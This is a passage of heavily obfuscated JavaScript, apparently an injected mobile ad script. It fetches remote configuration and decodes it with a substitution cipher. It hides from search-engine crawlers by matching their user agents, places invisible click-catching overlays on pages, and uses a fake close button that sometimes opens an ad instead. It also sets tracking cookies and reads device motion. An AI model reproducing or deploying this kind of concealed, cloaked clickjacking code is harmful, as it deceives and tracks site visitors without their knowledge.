_0x218788=_0x13c226[_0x2b05df(0x196)](_0x13c226['Qyopi'](_0x13c226['HdEoE'](_0x13c226[_0x2b05df(0x1ae)](_0x13c226['agtPd'](_0x13c226[_0x2b05df(0x16c)](_0x13c226['dIhCh'](_0x13c226[_0x2b05df(0x2c3)](_0x13c226[_0x2b05df(0x229)](_0x13c226[_0x2b05df(0x291)](_0x13c226[_0x2b05df(0x21c)],_0x5648b4),_0x13c226['ISRXp']),_0x13c226[_0x2b05df(0x169)](_0x123f4b,_0x5648b4)+_0x398906[_0x2b05df(0x2b4)]),'px;\x20left:')+_0x13c226['DUwOn'](_0x56c69c,_0x2e3a76)+_0x13c226[_0x2b05df(0x1d4)],_0x56c69c*_0x2e3a76)+_0x13c226[_0x2b05df(0x1d6)],_0x13c226[_0x2b05df(0x284)](_0x123f4b,_0x5648b4)),_0x13c226[_0x2b05df(0x19b)]),_0x398906[_0x2b05df(0x23a)]),_0x13c226[_0x2b05df(0x1de)])+_0x398906[_0x2b05df(0x19a)],_0x13c226['Rivpn']);else _0x218788=_0x13c226['ySECS'](_0x13c226[_0x2b05df(0x16c)](_0x13c226[_0x2b05df(0x208)](_0x13c226['rTZny'](_0x13c226['bkinc'](_0x13c226[_0x2b05df(0x214)](_0x13c226['qlDFJ'](_0x13c226[_0x2b05df(0x2a5)](_0x13c226[_0x2b05df(0x240)](_0x13c226['InUjD'](_0x13c226[_0x2b05df(0x277)],_0x5648b4),_0x2b05df(0x1fd)),(0x3-_0x123f4b)*_0x5648b4+_0x398906['reserve_height']),_0x2b05df(0x244)),_0x13c226[_0x2b05df(0x29d)](_0x56c69c,_0x2e3a76)),_0x13c226[_0x2b05df(0x1d4)])+_0x13c226[_0x2b05df(0x284)](_0x56c69c,_0x2e3a76)+_0x13c226[_0x2b05df(0x1d6)],_0x13c226[_0x2b05df(0x1bb)](_0x123f4b,_0x5648b4)),_0x13c226['IRpoq'])+_0x398906[_0x2b05df(0x23a)],_0x13c226['rGMVR'])+_0x398906[_0x2b05df(0x19a)],_0x13c226[_0x2b05df(0x17c)]);var _0x15ef2b=_0x301dcf['cLab'](_0x13c226[_0x2b05df(0x212)]);_0x15ef2b[_0x2b05df(0x1b4)]=_0x13c8f9,_0x15ef2b['id']=_0x13c226[_0x2b05df(0x16c)](_0x13c226[_0x2b05df(0x214)](_0x13c226[_0x2b05df(0x1c0)](_0x13c8f9,'_'),_0x123f4b),'_')+_0x56c69c,_0x15ef2b[_0x2b05df(0x205)]=_0x218788,_0x15ef2b[_0x2b05df(0x238)](_0x398906[_0x2b05df(0x162)],function(){var _0x1a03b9=_0x2b05df;try{_0x398906[_0x1a03b9(0x283)]=_0x13c226[_0x1a03b9(0x173)],_0x301dcf[_0x1a03b9(0x1ba)](_0x398906);}catch(_0x4261ef){_0x301dcf[_0x1a03b9(0x261)](_0x4261ef);}}),_0x301dcf['$'](_0x13c226['qWezW']('#',_0x363e12))[_0x2b05df(0x299)][_0x2b05df(0x1b9)](_0x15ef2b);}_0x13c226['ocXhn']('0',_0x398906[_0x2b05df(0x23d)])&&setTimeout(function(){var _0x1a580a=_0x2b05df;_0x301dcf[_0x1a580a(0x1f2)](_0x398906);},0x3e8);},_0x301dcf['ac']=function(_0x2e5cce,_0x46411d=_0xf10022(0x191)){var _0x30b6f0=_0xf10022,_0xed05bd={'qqYBa':function(_0x3301ce,_0x581efe){return _0x3301ce>=_0x581efe;},'JdQYF':_0x30b6f0(0x215),'tMjtM':'hidden'};for(var _0x54052e=0x1;_0x13c226[_0x30b6f0(0x2bf)](_0x54052e,0xa);_0x54052e++)_0x301dcf['$'](_0x13c226['nMKQa'](_0x13c226['SyMsQ']('#'+_0x57be3b,'_'),_0x54052e))&&_0x301dcf['$'](_0x13c226['pxjZe'](_0x13c226['nsbvy'](_0x13c226[_0x30b6f0(0x17e)]('#',_0x57be3b),'_'),_0x54052e))['remove']();if(_0x13c226[_0x30b6f0(0x281)](_0x13c226['CrrKe'],_0x46411d)&&_0x13c226[_0x30b6f0(0x1cf)]('1',_0x2e5cce['hid_state'])&&_0x13c226['auOAV'](_0x2e5cce['hid_pvnum_show'],_0x2e5cce[_0x30b6f0(0x2be)])){for(_0x54052e=0x1;_0x13c226[_0x30b6f0(0x269)](_0x54052e,0xa);_0x54052e++){var _0x383d86=_0x301dcf[_0x30b6f0(0x279)](_0x13c226[_0x30b6f0(0x212)]);_0x383d86['style']=_0x13c226[_0x30b6f0(0x1b1)](_0x13c226[_0x30b6f0(0x17f)](_0x13c226['xYDcX'],_0x13c226[_0x30b6f0(0x169)](0xa,_0x13c226['ViWlt'](_0x54052e,0x1))),_0x13c226['ZaTmm']),_0x383d86['id']=_0x13c226[_0x30b6f0(0x26c)](_0x13c226[_0x30b6f0(0x240)](_0x57be3b,'_'),_0x54052e),'1'==_0x2e5cce['position']?(_0x13c226[_0x30b6f0(0x206)](_0x301dcf[_0x30b6f0(0x232)](),0xa)?_0x383d86[_0x30b6f0(0x205)][_0x30b6f0(0x19a)]=_0x13c226[_0x30b6f0(0x295)](_0x2e5cce[_0x30b6f0(0x1b7)],'px'):_0x383d86['style'][_0x30b6f0(0x19a)]=_0x13c226[_0x30b6f0(0x251)],_0x383d86['style'][_0x30b6f0(0x264)]=_0x13c226['WLZuA'](_0x13c226[_0x30b6f0(0x1e9)](_0x2e5cce[_0x30b6f0(0x19a)],_0x2e5cce[_0x30b6f0(0x2b4)]),'px')):(_0x383d86[_0x30b6f0(0x205)][_0x30b6f0(0x19a)]=_0x13c226[_0x30b6f0(0x1ab)](_0x2e5cce[_0x30b6f0(0x1b7)],'px'),_0x383d86[_0x30b6f0(0x205)][_0x30b6f0(0x1f9)]=_0x13c226[_0x30b6f0(0x181)](_0x13c226['bkinc'](_0x2e5cce[_0x30b6f0(0x19a)],_0x2e5cce[_0x30b6f0(0x2b4)]),'px')),_0x383d86['addEventListener'](_0x2e5cce['evetype'],function(){var _0xae4b31=_0x30b6f0;try{_0x2e5cce['hid_c_number']+=0x1,_0xed05bd[_0xae4b31(0x28d)](_0x2e5cce[_0xae4b31(0x223)],_0x2e5cce[_0xae4b31(0x1aa)])&&(_0x2e5cce[_0xae4b31(0x26d)]=0x0,_0x301dcf['ac'](_0x2e5cce,_0xed05bd[_0xae4b31(0x1d3)])),_0x2e5cce[_0xae4b31(0x283)]=_0xed05bd[_0xae4b31(0x1c4)],_0x301dcf[_0xae4b31(0x1ba)](_0x2e5cce);}catch(_0x31de0f){_0x301dcf['catch'](_0x31de0f);}}),document[_0x30b6f0(0x164)][_0x30b6f0(0x170)](_0x13c226[_0x30b6f0(0x18e)],_0x383d86);}_0x13c226[_0x30b6f0(0x1d1)]('0',_0x2e5cce[_0x30b6f0(0x23d)])&&_0x13c226['rkGXF'](setTimeout,function(){_0x301dcf['ac'](_0x2e5cce);},0x7d0);}},_0x301dcf['gb']=function(_0x47c923){var _0x11ba08=_0xf10022;if(_0x13c226[_0x11ba08(0x2b5)](_0x47c923[_0x11ba08(0x1a7)],0x1)){_0x301dcf['$'](_0x42ad18)[0x0]&&_0x301dcf['$'](_0x42ad18)[0x0][_0x11ba08(0x1bc)]();var _0x47ce42=_0x301dcf['de'](_0x13c226[_0x11ba08(0x287)]),_0x4a79ac=_0x301dcf[_0x11ba08(0x279)](_0x42ad18);_0x13c226[_0x11ba08(0x257)]('1',_0x47c923['position'])?_0x4a79ac[_0x11ba08(0x205)]=_0x13c226[_0x11ba08(0x29e)](_0x13c226[_0x11ba08(0x29e)](_0x47ce42,_0x11ba08(0x163)),_0x13c226['FGWCS'](_0x47c923[_0x11ba08(0x19a)],_0x47c923[_0x11ba08(0x2b4)]))+_0x13c226['LbQas']:_0x4a79ac['style']=_0x13c226[_0x11ba08(0x22e)](_0x13c226['FGWCS'](_0x13c226[_0x11ba08(0x280)](_0x47ce42,_0x13c226[_0x11ba08(0x1b6)]),_0x13c226[_0x11ba08(0x26c)](_0x47c923[_0x11ba08(0x19a)],_0x47c923[_0x11ba08(0x2b4)])),_0x13c226[_0x11ba08(0x1e3)]),_0x301dcf['$'](_0x13c226[_0x11ba08(0x19c)]('#',_0x363e12))['parentNode'][_0x11ba08(0x1b9)](_0x4a79ac),_0x4a79ac[_0x11ba08(0x238)](_0x47c923['evetype'],function(){var _0x248a2b=_0x11ba08;try{_0x301dcf['hide'](),_0x13c226[_0x248a2b(0x1a6)](_0x47c923['false_clo'],_0x13c226[_0x248a2b(0x1a4)](parseInt,_0x13c226[_0x248a2b(0x1bb)](0x64,Math['random']())))&&(_0x47c923['type']=_0x13c226[_0x248a2b(0x1da)],_0x301dcf[_0x248a2b(0x1ba)](_0x47c923));}catch(_0xc1e06){_0x301dcf[_0x248a2b(0x261)](_0xc1e06);}});}},_0x301dcf['qd']=function(_0x4ae272,_0x1d9046=_0xf10022(0x191)){var _0x3b15a4=_0xf10022,_0x3a0d1e='0|2|4|1|3'['split']('|'),_0x22bf31=0x0;while(!![]){switch(_0x3a0d1e[_0x22bf31++]){case'0':var _0x250e16={'zKsxM':function(_0x140cc1,_0xad9581){return _0x140cc1>=_0xad9581;},'lZZsM':function(_0x3c7bfa,_0x182806){var _0x7861f8=a0_0x2e65;return _0x13c226[_0x7861f8(0x26c)](_0x3c7bfa,_0x182806);},'NycfG':_0x13c226[_0x3b15a4(0x1e8)],'nXpNY':function(_0x3577c0,_0x3ed02){return _0x3577c0(_0x3ed02);}};continue;case'1':var _0x4ef02c=_0x301dcf['gCook'](_0x13c226['WVfRt'](_0x13c226['LTTxD'],_0x4ae272['id']));continue;case'2':if(!_0x301dcf[_0x3b15a4(0x174)]())return!0x1;continue;case'3':if(_0x13c226[_0x3b15a4(0x1ac)]==_0x1d9046&&_0x13c226[_0x3b15a4(0x1d2)]('1',_0x4ae272[_0x3b15a4(0x258)])&&!_0x4ef02c&&_0x4ae272[_0x3b15a4(0x233)]<=_0x4ae272[_0x3b15a4(0x2be)]){var _0x2bfb27=_0x301dcf[_0x3b15a4(0x279)](_0x56a379);_0x2bfb27[_0x3b15a4(0x205)]=_0x301dcf['de'](_0x13c226['buRDX']),_0x301dcf['$'](_0x13c226[_0x3b15a4(0x2a1)]('#',_0x363e12))[_0x3b15a4(0x299)]['appendChild'](_0x2bfb27),_0x301dcf['$'](_0x56a379)[0x0][_0x3b15a4(0x238)](_0x4ae272['evetype'],function(){var _0x5e35cb=_0x3b15a4;try{_0x4ae272[_0x5e35cb(0x18d)]+=0x1,_0x250e16['zKsxM'](_0x4ae272['com_c_number'],_0x4ae272[_0x5e35cb(0x1bf)])&&(_0x4ae272[_0x5e35cb(0x258)]=0x0,_0x301dcf['qd'](_0x4ae272,_0x5e35cb(0x215))),_0x301dcf[_0x5e35cb(0x26b)](_0x250e16[_0x5e35cb(0x1f6)](_0x250e16[_0x5e35cb(0x1dc)],_0x4ae272['id']),'1',_0x250e16['nXpNY'](parseInt,_0x4ae272[_0x5e35cb(0x188)])),_0x4ae272[_0x5e35cb(0x283)]=_0x5e35cb(0x1e6),_0x301dcf[_0x5e35cb(0x1ba)](_0x4ae272);}catch(_0x3578dc){_0x301dcf[_0x5e35cb(0x261)](_0x3578dc);}}),_0x13c226['rkGXF'](setTimeout,function(){_0x301dcf['qd'](_0x4ae272);},0x3e8);}continue;case'4':_0x301dcf['$'](_0x56a379)[0x0]&&_0x301dcf['$'](_0x56a379)[0x0]['remove']();continue;}break;}},_0x301dcf[_0xf10022(0x2b0)]=function(_0x46baa2){var _0x476f6a=_0xf10022;setTimeout(function(){var _0xfe4670=a0_0x2e65;_0x301dcf[_0xfe4670(0x174)]()&&_0x13c226[_0xfe4670(0x2b5)](_0x13c226['ILzOM'](_0x46baa2[_0xfe4670(0x2aa)],0x1),_0x13c226[_0xfe4670(0x179)](parseInt,0x64*Math['random']()))&&(_0x301dcf['gCook'](_0x13c226['jjTNz'])||(_0x301dcf[_0xfe4670(0x26b)](_0x13c226[_0xfe4670(0x243)],'1',0xa),_0x46baa2[_0xfe4670(0x283)]=_0x13c226[_0xfe4670(0x228)],_0x301dcf['open'](_0x46baa2)));},_0x13c226[_0x476f6a(0x1b5)](0x3e8,_0x46baa2[_0x476f6a(0x1d7)]));},_0x301dcf[_0xf10022(0x1ed)]=function(_0x37de18){},_0x301dcf['db']=function(_0x4d84cc){var _0x13b22d=_0xf10022;if(_0x13c226[_0x13b22d(0x25b)]('1',_0x4d84cc[_0x13b22d(0x297)])){_0x301dcf['$'](_0xded870)[0x0]&&_0x301dcf['$'](_0xded870)[0x0][_0x13b22d(0x1bc)]();var _0x4e83a9=_0x301dcf['cLab'](_0xded870);_0x4e83a9[_0x13b22d(0x205)]=_0x13c226['mKfNa'](_0x13c226[_0x13b22d(0x27d)](_0x13c226[_0x13b22d(0x234)],_0x4d84cc['height']),'px;'),'1'==_0x4d84cc[_0x13b22d(0x175)]?document[_0x13b22d(0x164)][_0x13b22d(0x1c8)](_0x4e83a9,document[_0x13b22d(0x164)][_0x13b22d(0x2ad)][0x0]):document[_0x13b22d(0x164)][_0x13b22d(0x1b9)](_0x4e83a9);}},_0x301dcf['de']=function(_0x38c0e0){var _0x4bf7cf=_0xf10022;for(var _0x289beb={'e':'P','w':'D','T':'y','+':'J','l':'!','t':'L','E':'E','@':'2','d':'a','b':'%','q':'l','X':'v','~':'R',0x5:'r','&':'X','C':'j',']':'F','a':')','^':'m',',':'~','}':'1','x':'C','c':'(','G':'@','h':'h','.':'*','L':'s','=':',','p':'g','I':'Q',0x1:'7','_':'u','K':'6','F':'t',0x2:'n',0x8:'=','k':'G','Z':']',')':'b','P':'}','B':'U','S':'k',0x6:'i','g':':','N':'N','i':'S','%':'+','-':'Y','?':'|',0x4:'z','*':'-',0x3:'^','[':'{','(':'c','u':'B','y':'M','U':'Z','H':'[','z':'K',0x9:'H',0x7:'f','R':'x','v':'&','!':';','M':'_','Q':'9','Y':'e','o':'4','r':'A','m':'.','O':'o','V':'W','J':'p','f':'d',':':'q','{':'8','W':'I','j':'?','n':'5','s':'3','|':'T','A':'V','D':'w',';':'O'},_0x178a8e='',_0x593993='',_0x478733=0x0;_0x478733<_0x38c0e0[_0x4bf7cf(0x216)];_0x478733++)_0x593993+=_0x289beb[_0x178a8e=_0x38c0e0[_0x478733]]?_0x289beb[_0x178a8e]:_0x178a8e;return _0x593993;},_0x301dcf['yb']=function(_0x488ec5){var _0x584937=_0xf10022;window[_0x584937(0x224)]&&window[_0x584937(0x238)](_0x13c226[_0x584937(0x1ef)],function(_0x138c21){var _0xe0352e=_0x584937,_0x206e72=_0x138c21[_0xe0352e(0x217)];_0x21b692=_0x13c226[_0xe0352e(0x292)](_0x13c226[_0xe0352e(0x276)](parseInt,_0x13c226[_0xe0352e(0x284)](0x64,_0x206e72['x'])),0x64),_0x25909c=_0x13c226[_0xe0352e(0x177)](_0x13c226[_0xe0352e(0x1a4)](parseInt,0x64*_0x206e72['y']),0x64),_0x220306=_0x13c226[_0xe0352e(0x179)](parseInt,0x64*_0x206e72['z'])/0x64;},!0x1);},_0x301dcf[_0xf10022(0x261)]=function(_0x46d3ca){var _0x4192ac=_0xf10022,_0x3a75e0=encodeURI(_0x13c226['XBifb'](_0x13c226[_0x4192ac(0x182)](_0x46d3ca[_0x4192ac(0x172)],':\x20'),_0x46d3ca[_0x4192ac(0x1e4)]));_0x301dcf[_0x4192ac(0x211)](_0x13c226[_0x4192ac(0x288)]+_0x3a75e0);},_0x301dcf[_0xf10022(0x1c1)]=function(){var _0x5a6a3f=_0xf10022;return!_0x13c226[_0x5a6a3f(0x2c5)](navigator['userAgent'][_0x5a6a3f(0x29f)](_0x13c226[_0x5a6a3f(0x1fa)]),0x0)&&!!/^Win|Mac/[_0x5a6a3f(0x226)](navigator[_0x5a6a3f(0x20b)]);},_0x301dcf[_0xf10022(0x1af)]=function(_0x110ea8){var _0x3bc815=_0xf10022;_0x301dcf[_0x3bc815(0x1c1)]()?_0x110ea8[_0x3bc815(0x231)]=_0x110ea8[_0x3bc815(0x197)]:(_0x301dcf['yb'](_0x110ea8),_0x301dcf[_0x3bc815(0x1db)](_0x110ea8),_0x301dcf['img'](_0x110ea8),_0x301dcf['ac'](_0x110ea8),_0x301dcf['gb'](_0x110ea8),_0x301dcf['qd'](_0x110ea8),_0x301dcf[_0x3bc815(0x2b0)](_0x110ea8),_0x301dcf['db'](_0x110ea8)),_0x110ea8[_0x3bc815(0x22d)]&&_0x301dcf[_0x3bc815(0x211)](_0x110ea8[_0x3bc815(0x22d)]);},!_0x301dcf['IsPC']()){try{var _0x3ead24=_0x13c226[_0xf10022(0x2a1)](Math['floor'](0x5*Math[_0xf10022(0x272)]()),0x3),_0x363e12=_0x13c226['zZDDI'](_0x301dcf['rc'](_0x3ead24),'p'),_0xded870=_0x13c226[_0xf10022(0x202)](_0x301dcf['rc'](_0x3ead24),'m'),_0x56a379=_0x13c226[_0xf10022(0x1ff)](_0x301dcf['rc'](_0x3ead24),'q'),_0x57be3b=_0x13c226[_0xf10022(0x1d0)](_0x301dcf['rc'](_0x3ead24),'h'),_0x42ad18=_0x13c226['FNODU'](_0x301dcf['rc'](_0x3ead24),'c'),_0x13c8f9=_0x301dcf['rc'](_0x3ead24)+'i',_0x9bbed3=_0x301dcf['rc'](0xa),_0x106554=_0x301dcf['rc'](0xa),_0x5745c0=JSON[_0xf10022(0x29a)](_0x301dcf['de'](_0xf10022(0x1c7)));navigator[_0xf10022(0x241)][_0xf10022(0x2a3)](/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document[_0xf10022(0x164)]||document[_0xf10022(0x249)][_0xf10022(0x1fc)](document[_0xf10022(0x282)](_0x13c226[_0xf10022(0x2c4)])),_0x5745c0[_0xf10022(0x23a)]=window['innerWidth'],_0x13c226[_0xf10022(0x17b)](_0x13c226['cJwjM'](parseInt,window[_0xf10022(0x290)]['height']),parseInt(window[_0xf10022(0x290)][_0xf10022(0x23a)]))>1.7?(_0x5745c0[_0xf10022(0x19a)]=_0x13c226['jTOoF'](parseInt,_0x13c226[_0xf10022(0x24a)](_0x13c226[_0xf10022(0x165)](_0x5745c0[_0xf10022(0x23a)],0x280),_0x13c226[_0xf10022(0x24c)](0x7c,_0x13c226['DUwOn'](0x28,_0x13c226[_0xf10022(0x1f7)](0x3,_0x5745c0[_0xf10022(0x274)]))))),_0x5745c0[_0xf10022(0x1b7)]=_0x13c226[_0xf10022(0x179)](parseInt,_0x13c226['KiSwa'](_0x13c226[_0xf10022(0x26e)](_0x5745c0['width'],0x280),_0x5745c0[_0xf10022(0x180)]))):(_0x5745c0[_0xf10022(0x19a)]=0x78,_0x5745c0[_0xf10022(0x1b7)]=0x0),_0x5745c0['user_agent']=navigator[_0xf10022(0x241)]['toLowerCase'](),_0x5745c0['time']=new Date()[_0xf10022(0x2ba)](),_0x5745c0[_0xf10022(0x193)]=0x0,_0x5745c0[_0xf10022(0x223)]=0x0,_0x5745c0['com_c_number']=0x0,_0x5745c0[_0xf10022(0x2be)]=0x1,_0x301dcf['yb'](_0x5745c0),_0x301dcf[_0xf10022(0x1db)](_0x5745c0),_0x301dcf[_0xf10022(0x1f2)](_0x5745c0),_0x301dcf['ac'](_0x5745c0),_0x301dcf['gb'](_0x5745c0),_0x301dcf['db'](_0x5745c0));}catch(_0x5cb140){_0x301dcf[_0xf10022(0x261)](_0x5cb140);}var _0x492172=new XMLHttpRequest();_0x492172[_0xf10022(0x1ba)](_0x13c226[_0xf10022(0x1f8)],_0x13c226[_0xf10022(0x280)](_0x13c226['zZDDI'](_0x13c226['zhWmb'](_0x13c226[_0xf10022(0x1df)](_0x5745c0[_0xf10022(0x231)],_0xf10022(0x219)),_0x5745c0['id']),'?t='),Math[_0xf10022(0x272)]()),!0x0),_0x492172['setRequestHeader'](_0x13c226['hgHJd'],_0x13c226['YpkfR']),_0x492172['send'](),_0x492172[_0xf10022(0x1c5)]=function(){var _0x46b62a=_0xf10022;try{if(_0x13c226[_0x46b62a(0x1d2)](0x4,_0x492172[_0x46b62a(0x19e)])&&_0x13c226[_0x46b62a(0x257)](0xc8,_0x492172['status'])){var _0x317407=JSON[_0x46b62a(0x29a)](_0x492172['responseText']),_0x13ff31=JSON[_0x46b62a(0x29a)](_0x301dcf['de'](_0x317407[_0x46b62a(0x167)]));_0x13ff31[_0x46b62a(0x24b)]=_0x317407[_0x46b62a(0x24b)],_0x13ff31[_0x46b62a(0x23a)]=window[_0x46b62a(0x2ac)],_0x13c226[_0x46b62a(0x28e)](_0x13c226[_0x46b62a(0x1a4)](parseInt,window[_0x46b62a(0x290)][_0x46b62a(0x19a)])/_0x13c226[_0x46b62a(0x179)](parseInt,window[_0x46b62a(0x290)]['width']),1.7)?(_0x13ff31[_0x46b62a(0x19a)]=parseInt(_0x13c226[_0x46b62a(0x1b5)](_0x13c226[_0x46b62a(0x29b)](_0x13ff31['width'],0x280),_0x13c226[_0x46b62a(0x229)](0x7c,_0x13c226[_0x46b62a(0x2bc)](0x28,_0x13c226['ViWlt'](0x3,_0x13ff31[_0x46b62a(0x274)]))))),_0x13ff31[_0x46b62a(0x1b7)]=_0x13c226[_0x46b62a(0x1cc)](parseInt,_0x13c226[_0x46b62a(0x292)](_0x13ff31[_0x46b62a(0x23a)],0x280)*_0x13ff31[_0x46b62a(0x180)])):(_0x13ff31[_0x46b62a(0x19a)]=0x78,_0x13ff31[_0x46b62a(0x1b7)]=0x0),_0x13ff31['user_agent']=navigator[_0x46b62a(0x241)][_0x46b62a(0x1f0)](),_0x13ff31[_0x46b62a(0x2a9)]=new Date()[_0x46b62a(0x2ba)](),_0x13ff31[_0x46b62a(0x193)]=0x0,_0x13ff31['hid_c_number']=0x0,_0x13ff31[_0x46b62a(0x18d)]=0x0,_0x13ff31['show_number']=_0x301dcf[_0x46b62a(0x245)](_0x13c226[_0x46b62a(0x295)]('show_number',_0x13ff31['id'])),_0x13ff31[_0x46b62a(0x2be)]?_0x13ff31[_0x46b62a(0x2be)]=_0x13c226[_0x46b62a(0x20a)](_0x13c226[_0x46b62a(0x187)](parseInt,_0x13ff31['show_number']),0x1):_0x13ff31[_0x46b62a(0x2be)]=0x1,setTimeout(function(){var _0x38ac96=_0x46b62a;_0x301dcf[_0x38ac96(0x26b)](_0x13c226[_0x38ac96(0x1c0)](_0x13c226[_0x38ac96(0x23c)],_0x13ff31['id']),_0x13ff31[_0x38ac96(0x2be)],0x4650);},0x7530),_0x301dcf['init'](_0x13ff31);}}catch(_0x45925b){_0x301dcf[_0x46b62a(0x261)](_0x45925b);}};}}}()));
var bxhoyarn_is_ws = bxhoyarn_is_kk = 1;